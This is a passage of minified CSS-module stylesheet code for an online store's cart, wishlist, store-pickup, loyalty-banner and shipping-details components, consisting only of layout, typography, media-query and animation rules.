auto}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__product-recommendations{margin:var(--spacing-xl)auto;padding:0}}@media screen and (max-width:479px){.Cart-module-scss-module__kR1leG__product-recommendations{--bleed-spacing:20px}}.Cart-module-scss-module__kR1leG__b-cart-content{width:100%;max-width:1440px;margin:0 auto}@media screen and (max-width:479px){.Cart-module-scss-module__kR1leG__b-cart-content{overflow-x:hidden}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row{justify-content:space-between;margin-left:2px;display:flex}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row{margin:0 10px}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left{width:70%;padding:49px 17.5px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left{width:100%;padding:10px 10px 0}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations{padding:var(--spacing-md)var(--spacing-xs)0;margin:0 auto var(--spacing-md);max-width:1440px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations{margin:var(--spacing-xs)auto var(--spacing-md);padding:0}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations h2{border-bottom:1px solid var(--color-grey-3);padding:0 0 var(--spacing-xs);margin:0 0 var(--spacing-xs)}@media screen and (min-width:1024px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__product-recommendations h2{padding:0 0 var(--spacing-sm);margin:0 0 calc(var(--spacing-sm) + var(--spacing-3xs))}}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-left .Cart-module-scss-module__kR1leG__promo{margin-top:var(--spacing-sm)}.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-right{background:var(--color-grey-1);width:30%;padding:49px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__b-cart-content .Cart-module-scss-module__kR1leG__cart-content-row .Cart-module-scss-module__kR1leG__cart-content-right{display:none}}.Cart-module-scss-module__kR1leG__cart-heading{margin-top:var(--spacing-xs);justify-content:space-between;align-items:center;display:flex}.Cart-module-scss-module__kR1leG__cart-heading h1{margin:0}.Cart-module-scss-module__kR1leG__cart-heading svg{cursor:pointer}.Cart-module-scss-module__kR1leG__cart-heading-text{font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px}.Cart-module-scss-module__kR1leG__cart-heading-text .Cart-module-scss-module__kR1leG__cart-title{vertical-align:baseline}.Cart-module-scss-module__kR1leG__cart-heading-text .Cart-module-scss-module__kR1leG__number-of-items{vertical-align:middle;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-left:var(--spacing-md)}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__cart-heading-text{margin-top:var(--spacing-xs);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.Cart-module-scss-module__kR1leG__cart-heading-text .Cart-module-scss-module__kR1leG__number-of-items{vertical-align:top;margin-left:var(--spacing-xs)}}.Cart-module-scss-module__kR1leG__cart-section-heading{margin:14px 0 0;margin-bottom:var(--spacing-xs);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__cart-section-heading{font-size:var(--font-size-h6)}}.Cart-module-scss-module__kR1leG__product-list{gap:var(--spacing-md);flex-direction:column;padding:0;list-style:none;display:flex}.Cart-module-scss-module__kR1leG__divider{background-color:var(--color-grey-3);height:1px;margin:var(--spacing-xs)0;border:none}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__divider{margin:var(--spacing-md)0 var(--spacing-xs)0}}.Cart-module-scss-module__kR1leG__store-pickup-wrapper{margin-top:calc(-1*var(--spacing-xs))}.Cart-module-scss-module__kR1leG__order-discount{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-green);margin-bottom:var(--spacing-2xs);margin-top:var(--spacing-md);justify-content:space-between;display:flex}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__share-cart-icon{margin-right:var(--spacing-sm)}}.Cart-module-scss-module__kR1leG__idme-compact-wrapper>span,.Cart-module-scss-module__kR1leG__idme-compact-wrapper>a{padding:0 var(--spacing-4xs)0 var(--spacing-4xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);line-height:1.25}.Cart-module-scss-module__kR1leG__idme-compact-wrapper>a{font-weight:var(--font-semibold);text-decoration:underline}.Cart-module-scss-module__kR1leG__employee-discount-notice{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:var(--spacing-2xs)0;color:var(--color-green);display:none}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__employee-discount-notice{margin:var(--spacing-sm)0;display:block}}.Cart-module-scss-module__kR1leG__employee-discount-notice>:last-child{float:right}
@keyframes AppDownload-module-scss-module__F-aXsa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AppDownload-module-scss-module__F-aXsa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AppDownload-module-scss-module__F-aXsa__app-download[data-card]>div{gap:var(--spacing-sm);width:100%;display:flex}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download[data-card]>div{gap:var(--spacing-2xs);flex-direction:column;align-items:center}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-icon{--icon-width:var(--spacing-lg);flex:0 0 var(--icon-width);width:var(--icon-width);height:var(--icon-width)}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details{--store-icon-size:var(--spacing-sm);grid-template-columns:var(--store-icon-size)var(--store-icon-size)1fr;grid-template-rows:var(--spacing-sm)auto;gap:var(--spacing-2xs);flex:1;grid-template-areas:"title title title""apple google copy";display:grid}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details{grid-template:"title title""copy copy""apple google"/1fr 1fr}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;grid-area:title;margin:0}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details h3{text-align:center}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details .AppDownload-module-scss-module__F-aXsa__app-store{width:var(--store-icon-size);height:var(--store-icon-size);grid-area:apple}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details .AppDownload-module-scss-module__F-aXsa__app-store{justify-self:right}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details .AppDownload-module-scss-module__F-aXsa__google-play{width:var(--store-icon-size);height:var(--store-icon-size);grid-area:google}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:calc(var(--spacing-2md)/2);color:var(--color-grey-5);grid-area:copy;margin:0}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p{text-align:center}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p span{display:block}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p a{font-weight:var(--font-semibold);color:var(--color-black);text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px;display:inline-block;margin:0!important}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p a{display:none}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p a:hover,.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__app-details p a:active{color:var(--color-grey-5)}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__download{width:100%;margin:var(--spacing-xs)0 0}@media screen and (min-width:1024px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__download{display:none}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__qr{--qr-size:64px;flex:0 0 154px}@media screen and (max-width:1023px){.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__qr{display:none}}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__qr>svg{margin:0 auto var(--spacing-xs);width:var(--qr-size);height:var(--qr-size);display:block}.AppDownload-module-scss-module__F-aXsa__app-download .AppDownload-module-scss-module__F-aXsa__qr span{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);text-align:center;display:block}
@keyframes CartWishList-module-scss-module__MlTADq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CartWishList-module-scss-module__MlTADq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CartWishList-module-scss-module__MlTADq__divider{background-color:var(--color-grey-3);height:1px;margin-bottom:var(--spacing-sm);border:none}.CartWishList-module-scss-module__MlTADq__saved-items-divider{margin-top:var(--spacing-md);border:none}@media screen and (max-width:1023px){.CartWishList-module-scss-module__MlTADq__saved-items-divider{margin-top:var(--spacing-xs);background-color:var(--color-grey-1);width:100vw;height:8px;position:relative;left:50%;transform:translate(-50%)}}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__saved-items-divider{visibility:hidden}}.CartWishList-module-scss-module__MlTADq__heading-container{margin:0 0 var(--spacing-sm);justify-content:space-between;align-items:center;display:flex}@media screen and (max-width:1023px){.CartWishList-module-scss-module__MlTADq__heading-container{margin:var(--spacing-sm)0 var(--spacing-xs)}}.CartWishList-module-scss-module__MlTADq__heading-container .CartWishList-module-scss-module__MlTADq__cart-section-heading{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}@media screen and (max-width:1023px){.CartWishList-module-scss-module__MlTADq__heading-container .CartWishList-module-scss-module__MlTADq__cart-section-heading{font-size:16.8px}}.CartWishList-module-scss-module__MlTADq__heading-container .CartWishList-module-scss-module__MlTADq__saved-items-link{color:var(--color-grey-5);align-items:center;height:44px;display:flex}.CartWishList-module-scss-module__MlTADq__heading-container .CartWishList-module-scss-module__MlTADq__saved-items-link:hover{color:var(--color-black);text-decoration:underline}@media screen and (max-width:1023px){.CartWishList-module-scss-module__MlTADq__heading-container .CartWishList-module-scss-module__MlTADq__saved-items-link{text-decoration:underline}}.CartWishList-module-scss-module__MlTADq__saved-item{gap:var(--spacing-xs);margin:var(--spacing-sm)0;border:0;flex-wrap:wrap;display:flex}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__image{width:136px}@media screen and (max-width:1023px){.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__image{width:97px}}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__image img{object-fit:contain;width:100%;height:auto}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__out-of-stock-text{color:var(--color-red);font-size:var(--font-size-subtext)}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right{color:var(--color-grey-5);flex-wrap:wrap;flex:1;justify-content:space-between;row-gap:20px;display:flex}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content{width:60%}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content .CartWishList-module-scss-module__MlTADq__name{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;cursor:pointer;color:var(--color-black);text-decoration:none}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content .CartWishList-module-scss-module__MlTADq__saved-item__sub-header{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content .CartWishList-module-scss-module__MlTADq__out-of-stock-text{display:block}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content .CartWishList-module-scss-module__MlTADq__out-of-stock-text{display:none}}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__informational-content .CartWishList-module-scss-module__MlTADq__description-attributes{margin-top:var(--spacing-3xs);font-weight:var(--font-regular);font-size:12.6px;line-height:var(--spacing-sm);text-transform:capitalize}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__price-container{flex-direction:column;align-items:flex-end;width:40%;display:flex}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__price-container .CartWishList-module-scss-module__MlTADq__price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__price-container .CartWishList-module-scss-module__MlTADq__out-of-stock-text{display:none}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__price-container .CartWishList-module-scss-module__MlTADq__out-of-stock-text{text-align:right;display:block}}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__text-buttons{justify-content:flex-end;gap:var(--spacing-md);width:100%;display:flex}.CartWishList-module-scss-module__MlTADq__saved-item .CartWishList-module-scss-module__MlTADq__item-right .CartWishList-module-scss-module__MlTADq__text-buttons>button{text-transform:capitalize;height:44px;text-decoration:none}.CartWishList-module-scss-module__MlTADq__wishlist-over-limit{margin:var(--spacing-sm)0}.CartWishList-module-scss-module__MlTADq__wishlist-over-limit a{width:300px;display:inline-block}@media screen and (max-width:750px){.CartWishList-module-scss-module__MlTADq__wishlist-over-limit a{width:100%}}.CartWishList-module-scss-module__MlTADq__wishlist-container{margin-bottom:var(--spacing-sm)}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__wishlist-container{margin-bottom:0}.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__wishlist-item-edit-dialog{max-width:var(--large-dialog-width)}}.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__view-more-container{text-align:center;margin-top:var(--spacing-sm)}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__view-more-container{margin-top:var(--spacing-sm)}}.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__wishlist-action-button{min-width:100%}@media screen and (min-width:1024px){.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__wishlist-action-button{min-width:var(--button-width)}}.CartWishList-module-scss-module__MlTADq__wishlist-container .CartWishList-module-scss-module__MlTADq__view-less-container{text-align:center;margin-top:var(--spacing-sm)}
@keyframes Bopis-module-scss-module__80nO2a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Bopis-module-scss-module__80nO2a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Bopis-module-scss-module__80nO2a__bopis{margin-top:var(--spacing-sm)}.Bopis-module-scss-module__80nO2a__bopis p{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:0}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__header{align-items:center;gap:var(--spacing-sm);margin:0;display:flex}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__header h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:var(--spacing-xs)0;justify-content:space-between;align-items:flex-start;display:flex}@media screen and (max-width:1023px){.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup{flex-direction:column}}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup h4{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:0 0 var(--spacing-xs)}@media screen and (max-width:1023px){.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup h4{margin-bottom:var(--spacing-3xs);width:auto}}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__address,.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__contact{flex-basis:48%}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__address a,.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__contact a{margin:0;text-decoration:none}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__address p,.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__contact p{color:var(--color-secondary-text)}@media screen and (max-width:1023px){.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__address,.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__contact{margin-bottom:var(--spacing-xs)}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__address a,.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__pickup .Bopis-module-scss-module__80nO2a__contact a{text-decoration:underline}}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details{margin-top:var(--spacing-sm)}@media screen and (max-width:1023px){.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details{margin-top:0}}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details .Bopis-module-scss-module__80nO2a__detail{align-items:flex-start;gap:var(--spacing-xs);padding-bottom:var(--spacing-xs);display:flex}@media screen and (max-width:1023px){.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details .Bopis-module-scss-module__80nO2a__detail{align-items:center}}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details .Bopis-module-scss-module__80nO2a__detail p{flex-basis:90%}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details .Bopis-module-scss-module__80nO2a__detail .Bopis-module-scss-module__80nO2a__confirmation{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-green)}.Bopis-module-scss-module__80nO2a__bopis .Bopis-module-scss-module__80nO2a__details .Bopis-module-scss-module__80nO2a__detail:last-child{padding-bottom:0}
@keyframes CartLoyaltyBanner-module-scss-module__9fdAaG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CartLoyaltyBanner-module-scss-module__9fdAaG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CartLoyaltyBanner-module-scss-module__9fdAaG__banner-container{padding:calc(var(--spacing-2xs)*1.5);background-color:var(--color-grey-2);margin:0 0 calc(var(--spacing-xs)*1.5);opacity:0;flex-flow:column;justify-content:center;align-items:center;transition:all .8s ease-out;animation:.8s ease-out .6s forwards CartLoyaltyBanner-module-scss-module__9fdAaG__fade-in;display:flex}.CartLoyaltyBanner-module-scss-module__9fdAaG__banner-container .CartLoyaltyBanner-module-scss-module__9fdAaG__banner-message{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.CartLoyaltyBanner-module-scss-module__9fdAaG__banner-container .CartLoyaltyBanner-module-scss-module__9fdAaG__banner-logo{margin:0 0 var(--spacing-3xs);display:inline-flex}.CartLoyaltyBanner-module-scss-module__9fdAaG__loyalty-skeleton{width:100%!important}@keyframes CartLoyaltyBanner-module-scss-module__9fdAaG__fade-in{to{opacity:1}}
@keyframes ShippingDetails-module-scss-module__27z1WW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ShippingDetails-module-scss-module__27z1WW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails{margin-top:var(--spacing-xs);row-gap:var(--spacing-xs);flex-direction:row;display:flex}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design{flex-direction:column;margin-top:0}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design[data-complete=false]{display:none}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design p{font-size:var(--font-size-h6);line-height:1.5}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design p{font-size:var(--font-size-body);line-height:1.71429}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design.ShippingDetails-module-scss-module__27z1WW__receipt{flex-direction:row}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design.ShippingDetails-module-scss-module__27z1WW__receipt{flex-direction:column}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__new-checkout-design .ShippingDetails-module-scss-module__27z1WW__method p:first-child{font-weight:var(--font-semibold)}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt{column-gap:calc(var(--spacing-2md)/2)}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__address,.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method{flex:50%;margin-right:0}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__address p,.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:calc(var(--spacing-2md)/2)}@media screen and (min-width:1024px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__address p,.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method p{color:var(--color-grey-5)}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails.ShippingDetails-module-scss-module__27z1WW__receipt .ShippingDetails-module-scss-module__27z1WW__method p:first-child{font-weight:var(--font-regular)}@media screen and (max-width:1023px),print and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails{flex-direction:column}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails p{font-size:var(--font-size-body-large);margin:0}.ShippingDetails-module-scss-module__27z1WW__shippingDetails h4{width:auto;margin:0 var(--spacing-sm)0 0}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails h4{font-weight:var(--font-bold);margin-bottom:var(--spacing-xs)}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__address{margin-right:var(--spacing-lg);flex:1;display:flex}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__address p{word-break:break-word;word-wrap:break-word}@media screen and (max-width:1023px){.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__address{flex-direction:column}}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__method{margin-right:var(--spacing-sm);flex:1}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__method p:first-child{font-weight:var(--font-bold)}.ShippingDetails-module-scss-module__27z1WW__shippingDetails .ShippingDetails-module-scss-module__27z1WW__pre-order-shipping-message{color:var(--color-green)}
@keyframes PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__banner-colored-text{color:var(--color-red)}.PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__banner-message-wrapper{justify-content:center;display:flex}.PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__banner-message-wrapper span{font-weight:var(--font-regular)}.PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__term-offer-text{font-weight:var(--font-semibold)}.PrznLoyaltyTargetOfferBannerMsg-module-scss-module__8gdATq__view-details-cta{margin:0 var(--spacing-2xs);color:var(--color-secondary-text);text-decoration:underline}
@keyframes Shipping-module-scss-module__6SXCta__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Shipping-module-scss-module__6SXCta__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Shipping-module-scss-module__6SXCta__shipping .Shipping-module-scss-module__6SXCta__row{margin-bottom:var(--spacing-xs);align-items:center;gap:12px;display:flex}.Shipping-module-scss-module__6SXCta__shipping .Shipping-module-scss-module__6SXCta__row h3{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;margin:0}.Shipping-module-scss-module__6SXCta__shipping>[data-card=true]>div{flex-grow:1}
